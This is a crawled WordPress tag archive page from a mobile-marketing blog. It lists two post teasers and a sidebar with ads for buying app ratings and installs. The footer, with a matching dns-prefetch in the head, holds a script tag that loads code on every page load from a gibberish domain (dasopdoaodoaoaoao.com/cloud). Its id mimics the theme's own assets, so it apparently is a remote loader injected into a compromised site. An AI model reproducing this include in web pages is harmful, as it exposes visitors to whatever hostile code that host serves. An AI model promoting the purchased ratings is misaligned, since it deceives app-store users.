

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/tag/dating-apps-case-study/
body_size: 8499
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>dating apps case study - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://mobilemarketing.top/tag/dating-apps-case-study/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/tag\/dating-apps-case-study\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Android and iOS App promotions and Reviews","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/tag\/dating-apps-case-study\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/tag\/dating-apps-case-study\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/tag\/dating-apps-case-study\/","name":"dating apps case study","url":"https:\/\/mobilemarketing.top\/tag\/dating-apps-case-study\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/mobilemarketing.top\/tag\/dating-apps-case-study\/#collectionpage","url":"https:\/\/mobilemarketing.top\/tag\/dating-apps-case-study\/","name":"dating apps case study - Mobile Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/tag\/dating-apps-case-study\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; dating apps case study Tag Feed" href="https://mobilemarketing.top/tag/dating-apps-case-study/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/tags/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="archive tag tag-dating-apps-case-study tag-45 hfeed grid-view rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/tag/dating-apps-case-study/"><span itemprop="name">dating apps case study</span></a><meta itemprop="position" content="2" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <header class="page-header">
    			<div class="wrapper">
                <h1 class="page-title">dating apps case study</h1>                </div><!-- .wrapper -->
    		</header><!-- .page-header -->
                            <div class="wrapper">
            
	<div id="primary" class="content-area">
        
        <span class="showing-result">Showing <span class="result">2 Result(s)</span></span>        
		<main id="main" class="site-main">

		
<article id="post-4421" class="post-4421 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-news tag-app-marketing-trends tag-buy-ios-app-downlaods tag-dating-apps-case-study tag-google-play-ranking-algorithm tag-mobile-app tag-social-media-app tag-social-media-app-study grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/app-marketing-trends-social-media-use-up-across-all-generations-during-pandemic/" itemprop="thumbnailUrl"><img width="540" height="351" src="https://mobilemarketing.top/wp-content/uploads/2021/06/7-540x351.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="social apps data" loading="lazy" itemprop="image" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/app-marketing-trends-social-media-use-up-across-all-generations-during-pandemic/" rel="bookmark">App Marketing Trends &#8211; Social media use up across all generations during pandemic</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Social media use up across all generations during pandemic. It showed that the social apps may have more opportunities in &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/app-marketing-trends-social-media-use-up-across-all-generations-during-pandemic/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-4421 -->

<article id="post-4207" class="post-4207 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-app tag-app-market-strategy tag-app-promotion tag-app-store tag-app-store-insight tag-cheap-ios-app-installs tag-dating-apps-case-study tag-google-play-ranking-factors grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/travel-app-installs-jump-123-post-pandemic/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/06/企业微信截图_16238359721830-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="google play aso optimization" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/企业微信截图_16238359721830-540x400.png 540w, https://mobilemarketing.top/wp-content/uploads/2021/06/企业微信截图_16238359721830-80x60.png 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/travel-app-installs-jump-123-post-pandemic/" rel="bookmark">Travel app installs jump 123% post-pandemic</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>After a yr of losses, journey apps are lastly seeing the sunshine on the finish of the tunnel. With some &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/travel-app-installs-jump-123-post-pandemic/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-4207 -->

		</main><!-- #main -->
        
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768854839' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/mobilemarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=43633f16c0"}} ));
	
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6
body_size: 2014
content:
var blossomcoach=blossomcoach||{};function blossomcoachDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function blossomcoachToggleAttribute(e,t,o,n){void 0===o&&(o=!0),void 0===n&&(n=!1),e.getAttribute(t)!==o?e.setAttribute(t,o):e.setAttribute(t,n)}function blossomcoachFindParents(e,t){var o=[];return function e(n){var a=n.parentNode;a instanceof HTMLElement&&(a.matches(t)&&o.push(a),e(a))}(e),o}blossomcoach.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},blossomcoach.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var t=e.target,o=document.body;t.classList.contains("active")?o.classList.add("showing-modal"):(o.classList.remove("showing-modal"),o.classList.add("hiding-modal"),setTimeout(function(){o.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var e=document,t=window,o=e.querySelectorAll(".cover-modal"),n=e.documentElement.style,a=e.querySelector("#wpadminbar");function c(e){var o,n=t.pageYOffset;return a?(o=n+a.getBoundingClientRect().height,e?-o:o):0===n?0:-n}function s(){return{"overflow-y":t.innerHeight>e.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:c(!0)+"px",left:0}}o.forEach(function(o){o.addEventListener("toggle-target-before-inactive",function(l){var i=s(),r=t.pageYOffset,d=Math.abs(c())-r+"px",u=t.matchMedia("(max-width: 